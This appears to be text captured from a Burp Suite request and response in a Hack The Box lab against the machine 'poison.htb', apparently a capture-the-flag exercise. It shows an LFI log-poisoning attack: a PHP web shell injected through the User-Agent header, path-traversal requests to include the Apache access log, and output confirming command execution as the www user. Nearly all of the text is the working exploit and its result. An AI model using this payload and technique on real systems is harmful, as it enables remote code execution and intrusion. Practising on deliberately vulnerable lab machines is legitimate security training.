 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /browse.php?file=%2fvar%2flog%2fhttpd-access%2elog&cmd=id HTTP/1.1
2 Host: poison.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render Headers \n
"Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18590 10.10.15.189 - - [15/Nov/2026:19:10:17 +0100] "GET
/browse.php?file=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e
%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fvar%2flog%2fhttpd-access%2elog HTTP/1.1" 200 3992243 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18591 10.10.15.189 - - [15/Nov/2026:19:10:18 +0100] "GET
/browse.php?file=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e
%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fvar%2flog%2fhttpd-access%2elog HTTP/1.1" 200
3992846 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18592 127.0.0.1 - - [15/Nov/2026:19:10:27 +0100] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32
(internal dummy connection)"
18593 127.0.0.1 - - [15/Nov/2026:19:10:28 +0100] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32
(internal dummy connection)"
18594 127.0.0.1 - - [15/Nov/2026:19:10:30 +0100] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32
(internal dummy connection)"
18595 127.0.0.1 - - [15/Nov/2026:19:10:31 +0100] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32
(internal dummy connection)"
18596 127.0.0.1 - - [15/Nov/2026:19:10:32 +0100] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32
(internal dummy connection)"
18597 10.10.15.189 - - [15/Nov/2026:19:12:48 +0100] "GET /browse.php?file=%2fvar%2flog%2fhttpd-access%2elog
HTTP/1.1" 200 4001559 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18598 10.10.15.189 - - [15/Nov/2026:19:16:04 +0100] "GET /info.php HTTP/1.1" 200 157 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18599 10.10.15.189 - - [15/Nov/2026:19:17:08 +0100] "GET /phpinfo.php HTTP/1.1" 200 69725 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18600 10.10.15.189 - - [15/Nov/2026:19:17:53 +0100] "GET /listfiles.php HTTP/1.1" 200 192 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18601 10.10.15.189 - - [15/Nov/2026:19:18:04 +0100] "GET /pwdbackup.txt HTTP/1.1" 200 1267 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18602 10.10.15.189 - - [15/Nov/2026:19:38:22 +0100] "GET /backup.txt HTTP/1.1" 404 208 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18603 10.10.15.189 - - [15/Nov/2026:19:38:32 +0100] "GET /listfiles.php HTTP/1.1" 200 192 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18604 10.10.15.189 - - [15/Nov/2026:19:46:31 +0100] "GET /browse.php?file=%2fvar%2flog%2fhttpd-access%2elog
HTTP/1.1" 200 4002719 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
18605 10.10.15.189 - - [15/Nov/2026:19:47:58 +0100] "GET /browse.php?file=%2fvar%2flog%2fhttpd-access%2elog
HTTP/1.1" 200 4002920 "-" "uid=80(www) gid=80(www) groups=80(www)
18606 "
18607